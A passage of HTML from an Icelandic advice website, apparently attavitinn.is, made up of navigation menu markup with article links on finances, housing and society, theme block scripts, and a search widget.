        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_697872744ec32" data-td_block_id="td_uid_22_697872744ec32"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_697872744ec32" data-td_block_id="td_uid_22_697872744ec32"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_6978727451292_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_6978727451292" ><script>var block_td_uid_32_6978727451292 = new tdBlock();
block_td_uid_32_6978727451292.id = "td_uid_32_6978727451292";
block_td_uid_32_6978727451292.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_6978727451292_rand","tdc_css_class":"td_uid_32_6978727451292_rand","tdc_css_class_style":"td_uid_32_6978727451292_rand_style"}';
block_td_uid_32_6978727451292.td_column_number = "3";
block_td_uid_32_6978727451292.block_type = "td_block_mega_menu";
block_td_uid_32_6978727451292.post_count = "4";
block_td_uid_32_6978727451292.found_posts = "85";
block_td_uid_32_6978727451292.header_color = "";
block_td_uid_32_6978727451292.ajax_pagination_infinite_stop = "";
block_td_uid_32_6978727451292.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_6978727451292);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_6978727451292" id="td_uid_33_69787274523f8" data-td_block_id="td_uid_32_6978727451292" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_6978727451292"  id="td_uid_34_697872745243c" data-td_block_id="td_uid_32_6978727451292" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_6978727451292"  id="td_uid_35_697872745247b" data-td_block_id="td_uid_32_6978727451292" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_6978727451292"  id="td_uid_36_69787274524a2" data-td_block_id="td_uid_32_6978727451292" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_6978727451292"  id="td_uid_37_69787274524c6" data-td_block_id="td_uid_32_6978727451292" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_6978727451292"  id="td_uid_38_69787274524e9" data-td_block_id="td_uid_32_6978727451292" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_6978727451292 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_6978727451292" data-td_block_id="td_uid_32_6978727451292"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_6978727451292" data-td_block_id="td_uid_32_6978727451292"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_69787274539b3_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_69787274539b3" ><script>var block_td_uid_39_69787274539b3 = new tdBlock();
block_td_uid_39_69787274539b3.id = "td_uid_39_69787274539b3";
block_td_uid_39_69787274539b3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_69787274539b3_rand","tdc_css_class":"td_uid_39_69787274539b3_rand","tdc_css_class_style":"td_uid_39_69787274539b3_rand_style"}';
block_td_uid_39_69787274539b3.td_column_number = "3";
block_td_uid_39_69787274539b3.block_type = "td_block_mega_menu";
block_td_uid_39_69787274539b3.post_count = "4";
block_td_uid_39_69787274539b3.found_posts = "86";
block_td_uid_39_69787274539b3.header_color = "";
block_td_uid_39_69787274539b3.ajax_pagination_infinite_stop = "";
block_td_uid_39_69787274539b3.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_69787274539b3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_69787274539b3" id="td_uid_40_6978727454a20" data-td_block_id="td_uid_39_69787274539b3" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_69787274539b3"  id="td_uid_41_6978727454a66" data-td_block_id="td_uid_39_69787274539b3" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_69787274539b3"  id="td_uid_42_6978727454a94" data-td_block_id="td_uid_39_69787274539b3" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_69787274539b3"  id="td_uid_43_6978727454ab9" data-td_block_id="td_uid_39_69787274539b3" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_69787274539b3"  id="td_uid_44_6978727454adb" data-td_block_id="td_uid_39_69787274539b3" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_69787274539b3"  id="td_uid_45_6978727454afd" data-td_block_id="td_uid_39_69787274539b3" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_69787274539b3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_69787274539b3" data-td_block_id="td_uid_39_69787274539b3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_69787274539b3" data-td_block_id="td_uid_39_69787274539b3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_6978727455f2f_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_6978727455f2f" ><script>var block_td_uid_46_6978727455f2f = new tdBlock();
block_td_uid_46_6978727455f2f.id = "td_uid_46_6978727455f2f";
block_td_uid_46_6978727455f2f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_6978727455f2f_rand","tdc_css_class":"td_uid_46_6978727455f2f_rand","tdc_css_class_style":"td_uid_46_6978727455f2f_rand_style"}';
block_td_uid_46_6978727455f2f.td_column_number = "3";
block_td_uid_46_6978727455f2f.block_type = "td_block_mega_menu";
block_td_uid_46_6978727455f2f.post_count = "4";
block_td_uid_46_6978727455f2f.found_posts = "189";
block_td_uid_46_6978727455f2f.header_color = "";
block_td_uid_46_6978727455f2f.ajax_pagination_infinite_stop = "";
block_td_uid_46_6978727455f2f.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_6978727455f2f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_6978727455f2f" id="td_uid_47_6978727456d61" data-td_block_id="td_uid_46_6978727455f2f" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_6978727455f2f"  id="td_uid_48_6978727456d94" data-td_block_id="td_uid_46_6978727455f2f" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_6978727455f2f"  id="td_uid_49_6978727456db8" data-td_block_id="td_uid_46_6978727455f2f" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_6978727455f2f"  id="td_uid_50_6978727456ddc" data-td_block_id="td_uid_46_6978727455f2f" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_6978727455f2f"  id="td_uid_51_6978727456dff" data-td_block_id="td_uid_46_6978727455f2f" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_6978727455f2f"  id="td_uid_52_6978727456e24" data-td_block_id="td_uid_46_6978727455f2f" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_6978727455f2f"  id="td_uid_53_6978727456e48" data-td_block_id="td_uid_46_6978727455f2f" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_6978727455f2f"  id="td_uid_54_6978727456e6d" data-td_block_id="td_uid_46_6978727455f2f" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_6978727455f2f"  id="td_uid_55_6978727456e92" data-td_block_id="td_uid_46_6978727455f2f" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_6978727455f2f"  id="td_uid_56_6978727456ec5" data-td_block_id="td_uid_46_6978727455f2f" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_6978727455f2f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_6978727455f2f" data-td_block_id="td_uid_46_6978727455f2f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_6978727455f2f" data-td_block_id="td_uid_46_6978727455f2f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
